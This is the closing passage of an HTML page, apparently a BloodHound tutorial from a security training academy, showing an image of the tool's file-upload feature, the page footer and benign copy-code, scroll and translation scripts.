                        <img src="https://raw.githubusercontent.com/hossamshady11/images/refs/heads/main/bloodhound19.gif" alt="GIF demonstrating the drag-and-drop file upload feature in BloodHound." onerror="this.onerror=null;this.src='https://placehold.co/800x400/AAAAAA/FFFFFF?text=Image+19+Unavailable'" loading="lazy" class="mt-4">
                    </div>
                </div>
                <!-- END NEW SECTION: Export, Import, and Upload Buttons -->

            </div>
        </section>

    </main>

    <footer class="bg-slate-900 border-t border-slate-700 mt-16 text-white py-12">
        <div class="container mx-auto px-4 flex flex-col items-center">
            <h3 class="text-xl font-semibold mb-4 tracking-wide text-white">Our Partners</h3>
            <div class="w-full max-w-5xl">
                <div class="grid grid-cols-1 sm:grid-cols-2 md:grid-cols-4 items-center justify-items-center gap-8 mb-8">
                    <a href="#" target="_blank" rel="noopener noreferrer" class="flex items-center justify-center p-2 transition-transform duration-200 hover:scale-105 hover:opacity-95" aria-label="AISEC">
                        <img alt="AISEC" class="mx-auto object-contain min-h-[96px] sm:min-h-[110px] md:min-h-[128px] max-h-[120px] sm:max-h-[140px] md:max-h-[160px] max-w-[180px] sm:max-w-[200px] md:max-w-[220px] w-auto" src="https://rednexus.academy/assets/aisec-CPMZqhQs.png" onerror="this.onerror=null;this.src='https://placehold.co/200x120/white/black?text=AISEC'">
                    </a>
                    <a href="#" target="_blank" rel="noopener noreferrer" class="flex items-center justify-center p-2 transition-transform duration-200 hover:scale-105 hover:opacity-95" aria-label="GDG">
                        <img alt="GDG" class="mx-auto object-contain min-h-[110px] sm:min-h-[130px] md:min-h-[150px] max-h-[140px] sm:max-h-[160px] md:max-h-[180px] max-w-[200px] sm:max-w-[240px] md:max-w-[260px] w-auto" src="https://rednexus.academy/assets/gdg-Df6L4Ii3.png" onerror="this.onerror=null;this.src='https://placehold.co/200x120/white/black?text=GDG'">
                    </a>
                    <a href="#" target="_blank" rel="noopener noreferrer" class="flex items-center justify-center p-2 transition-transform duration-200 hover:scale-105 hover:opacity-95" aria-label="Green Armor">
                        <img alt="Green Armor" class="mx-auto object-contain min-h-[96px] sm:min-h-[110px] md:min-h-[128px] max-h-[120px] sm:max-h-[140px] md:max-h-[160px] max-w-[180px] sm:max-w-[200px] md:max-w-[220px] w-auto" src="https://rednexus.academy/assets/greenarmor-oZ_OwdCW.png" onerror="this.onerror=null;this.src='https://placehold.co/200x120/white/black?text=Green+Armor'">
                    </a>
                    <a href="#" target="_blank" rel="noopener noreferrer" class="flex items-center justify-center p-2 transition-transform duration-200 hover:scale-105 hover:opacity-95" aria-label="INE">
                        <img alt="INE" class="mx-auto object-contain min-h-[96px] sm:min-h-[110px] md:min-h-[128px] max-h-[120px] sm:max-h-[140px] md:max-h-[160px] max-w-[180px] sm:max-w-[200px] md:max-w-[220px] w-auto" src="https://ine.com/assets/logos/INE-Logo-Orange-White-Revised.svg" onerror="this.onerror=null;this.src='https://placehold.co/200x120/white/black?text=INE'">
                    </a>
                </div>
            </div>
            <div class="w-20 h-[2px] bg-white/40 mx-auto mb-6 rounded-full"></div>
            <div class="flex justify-center gap-6 text-2xl mb-3">
                <a href="https://wa.me/201003425890" class="text-[#25D366] hover:opacity-80" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
                <a href="https://www.facebook.com/RedNexusAcademy/" class="text-[#1877F2] hover:opacity-80" aria-label="Facebook" target="_blank" rel="noopener noreferrer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
                <a href="https://x.com/rednexusacademy" class="text-[#1DA1F2] hover:opacity-80" aria-label="Twitter" target="_blank" rel="noopener noreferrer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></a>
                <a href="https://hossamshady.medium.com/" class="text-white hover:opacity-80" aria-label="Medium" target="_blank" rel="noopener noreferrer"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M0 32v448h448V32H0zm372.2 106.1l-24 23c-2.1 1.6-3.1 4.2-2.7 6.7v169.3c-.4 2.6.6 5.2 2.7 6.7l23.5 23v5.1h-118V367l24.3-23.6c2.4-2.4 2.4-3.1 2.4-6.7V199.8l-67.6 171.6h-9.1L125 199.8v115c-.7 4.8 1 9.7 4.4 13.2l31.6 38.3v5.1H71.2v-5.1l31.6-38.3c3.4-3.5 4.9-8.4 4.1-13.2v-133c.4-3.7-1-7.3-3.8-9.8L75 138.1V133h87.3l67.4 148L289 133.1h83.2v5z"></path></svg></a>
                <a href="mailto:support@rednexus.academy" class="text-[#D14836] hover:opacity-80" aria-label="Email"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
            </div>
            <p class="text-sm mt-2 text-gray-400 text-center">
                © 2025 RedNexus® Institute.<br>
                All course titles on this website are trademarks of RedNexus Institute.
            </p>
        </div>
    </footer>

    <script>
        // Copy Code Functionality
        function copyCode(button) {
            const container = button.closest('.code-block-wrapper');
            let codeText = '';
            
            // Try to find code content
            const prompts = container.querySelectorAll('.terminal-prompt');
            const outputs = container.querySelectorAll('.terminal-output');
            
            // Construct text to copy
            prompts.forEach(p => {
                const promptContent = window.getComputedStyle(p, '::before').content.replace(/['"]/g, '');
                codeText += promptContent + p.innerText + '\n';
            });
            
            if(prompts.length === 0) {
                 // Fallback for non-terminal code blocks
                 codeText = container.innerText.replace('Copy', '').trim();
            }

            // Fallback for simple copy
            if(!codeText) {
                codeText = container.innerText;
            }

            // Create temporary textarea
            const textarea = document.createElement('textarea');
            textarea.value = codeText;
            document.body.appendChild(textarea);
            textarea.select();
            
            try {
                document.execCommand('copy');
                const originalText = button.innerText;
                button.innerText = 'Copied!';
                button.classList.add('copied');
                
                setTimeout(() => {
                    button.innerText = originalText;
                    button.classList.remove('copied');
                }, 2000);
            } catch (err) {
                console.error('Failed to copy text', err);
            }
            
            document.body.removeChild(textarea);
        }

        // Scroll to Top Button Logic
        const scrollToTopBtn = document.getElementById("scrollToTopBtn");
        
        window.addEventListener("scroll", () => {
            if (window.scrollY > 300) {
                scrollToTopBtn.classList.remove("opacity-0", "pointer-events-none");
            } else {
                scrollToTopBtn.classList.add("opacity-0", "pointer-events-none");
            }
        });

        scrollToTopBtn.addEventListener("click", () => {
            window.scrollTo({
                top: 0,
                behavior: "smooth"
            });
        });

        // Google Translate Init
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: 'en',
                includedLanguages: 'ar,en', // Only English and Arabic
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: false
            }, 'google_translate_element');
        }

        // Apply 'notranslate' to code blocks to prevent translation of technical commands
        document.addEventListener('DOMContentLoaded', () => {
            // Select code containers, prompts, outputs, and any element using the code font
            const techElements = document.querySelectorAll('.code-font, .terminal-prompt, .terminal-output, pre, code, .bg-slate-900');
            techElements.forEach(el => {
                el.classList.add('notranslate');
                el.setAttribute('translate', 'no');
            });
        });
    </script>
    <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</body>

</html>



